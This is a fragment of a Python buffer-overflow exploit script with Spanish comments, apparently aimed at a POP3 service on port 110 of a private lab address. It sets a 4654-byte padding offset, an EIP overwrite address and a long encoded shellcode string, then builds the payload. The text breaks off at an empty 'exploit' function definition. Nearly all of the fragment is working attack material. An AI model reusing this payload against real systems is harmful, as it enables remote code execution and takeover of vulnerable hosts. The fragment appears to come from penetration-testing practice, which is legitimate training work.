 # Variables globales
ip_address = "192.168.111.46"
port = 110
offset = 4654
before_eip = b"A"*offset
eip = pack("<L", 0x5f4c4d13)
shellcode = (b"\xdb\xce\xb8\x48\xb6\xe6\xa0\xd9\x74\x24\xf4\x5e\x29\xc9"
b"\xb1\x52\x31\x46\x17\x03\x46\x17\x83\xa6\x4a\x04\x55\xca"
b"\x5b\x4b\x96\x32\x9c\x2c\x1e\xd7\xad\x6c\x44\x9c\x9e\x5c"
b"\x0e\xf0\x12\x16\x42\xe0\xa1\x5a\x4b\x07\x01\xd0\xad\x26"
b"\x92\x49\x8d\x29\x10\x90\xc2\x89\x29\x5b\x17\xc8\x6e\x86"
b"\xda\x98\x27\xcc\x49\x0c\x43\x98\x51\xa7\x1f\x0c\xd2\x54"
b"\xd7\x2f\xf3\xcb\x63\x76\xd3\xea\xa0\x02\x5a\xf4\xa5\x2f"
b"\x14\x8f\x1e\xdb\xa7\x59\x6f\x24\x0b\xa4\x5f\xd7\x55\xe1"
b"\x58\x08\x20\x1b\x9b\xb5\x33\xd8\xe1\x61\xb1\xfa\x42\xe1"
b"\x61\x26\x72\x26\xf7\xad\x78\x83\x73\xe9\x9c\x12\x57\x82"
b"\x99\x9f\x56\x44\x28\xdb\x7c\x40\x70\xbf\x1d\xd1\xdc\x6e"
b"\x21\x01\xbf\xcf\x87\x4a\x52\x1b\xba\x11\x3b\xe8\xf7\xa9"
b"\xbb\x66\x8f\xda\x89\x29\x3b\x74\xa2\xa2\xe5\x83\xc5\x98"
b"\x52\x1b\x38\x23\xa3\x32\xff\x77\xf3\x2c\xd6\xf7\x98\xac"
b"\xd7\x2d\x0e\xfc\x77\x9e\xef\xac\x37\x4e\x98\xa6\xb7\xb1"
b"\xb8\xc9\x1d\xda\x53\x30\xf6\x25\x0b\x55\x2b\xce\x4e\xa9"
b"\x32\xb5\xc6\x4f\x5e\xd9\x8e\xd8\xf7\x40\x8b\x92\x66\x8c"
b"\x01\xdf\xa9\x06\xa6\x20\x67\xef\xc3\x32\x10\x1f\x9e\x68"
b"\xb7\x20\x34\x04\x5b\xb2\xd3\xd4\x12\xaf\x4b\x83\x73\x01"
b"\x82\x41\x6e\x38\x3c\x77\x73\xdc\x07\x33\xa8\x1d\x89\xba"
b"\x3d\x19\xad\xac\xfb\xa2\xe9\x98\x53\xf5\xa7\x76\x12\xaf"
b"\x09\x20\xcc\x1c\xc0\xa4\x89\x6e\xd3\xb2\x95\xba\xa5\x5a"
b"\x27\x13\xf0\x65\x88\xf3\xf4\x1e\xf4\x63\xfa\xf5\xbc\x84"
b"\x19\xdf\xc8\x2c\x84\x8a\x70\x31\x37\x61\xb6\x4c\xb4\x83"
b"\x47\xab\xa4\xe6\x42\xf7\x62\x1b\x3f\x68\x07\x1b\xec\x89"
b"\x02")
payload = before_eip + eip + shellcode
def exploit():